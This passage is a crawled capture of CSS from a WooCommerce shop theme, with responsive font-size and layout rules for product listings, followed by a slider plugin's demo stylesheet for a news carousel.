    margin-bottom: 2em;
    float: none;
    width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
     padding-right:2rem
}
*/


@media only screen and (min-width:320px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.3rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size: 1.3rem;
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
   	 	/* clear: both; */
   	 	font-size: 1rem;
 	 }
 	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.3rem;}
 	   

 	 .woocommerce .related.products  ul.products li.product a img, 
	.woocommerce .upsells.products ul.products li.product a img
{margin: 7px 3% 0 0;}
	.woocommerce div.product .product_title {}
	 
}
@media only screen and (min-width:375px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.6rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	 .woocommerce div.product .product_title {}
}
@media only screen and (min-width:420px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.8rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
  	    
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
}
@media only screen and (min-width:660px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.3rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
   	 	 font-size: 1.3rem;
 }
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.4rem;}
}
@media only screen and (min-width: 768px) {

	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
   .woocommerce div.product .product_title {
    font-size: 2.6rem;
}
	.woocommerce ul.products li.product a img {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.7rem;}
}
@media only screen and (min-width:1024px) {
	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
	}
	.woocommerce div.product .product_title {
    font-size: 3.5rem;
}
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}